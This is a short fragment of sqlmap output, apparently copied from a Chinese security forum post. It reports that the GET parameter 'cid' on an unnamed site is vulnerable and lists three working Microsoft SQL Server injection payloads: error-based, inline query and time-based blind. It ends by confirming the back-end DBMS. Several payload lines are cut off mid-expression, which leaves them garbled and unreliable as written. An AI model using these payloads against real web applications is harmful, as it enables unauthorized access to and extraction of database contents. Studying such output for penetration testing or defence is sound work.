 r (potential) technique found
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 225 HTTP(s) requests:
---
Parameter: cid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)
    Payload: cid=-7960 OR 2260 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(98)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN
0) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(120)+CHAR(113)))
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: cid=(SELECT CHAR(113)+CHAR(106)+CHAR(98)+CHAR(113)+CHAR(113)+(CASE WHEN (4845=4845) THEN CHAR(49)
(48) END)+CHAR(113)+CHAR(120)+CHAR(98)+CHAR(120)+CHAR(113))
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind - Parameter replace (heavy queries)
    Payload: cid=(SELECT (CASE WHEN (3228=3228) THEN (SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sys
 sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) ELSE 3228 END))
---
[21:36:27] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:36:27] [INFO] testing Microsoft SQL Server
[21:36:28] [INFO] confirming Microsoft SQL Server
[21:36:30] [INFO] the back-end DBMS is Microsoft SQL Server
HACK之道
先知社区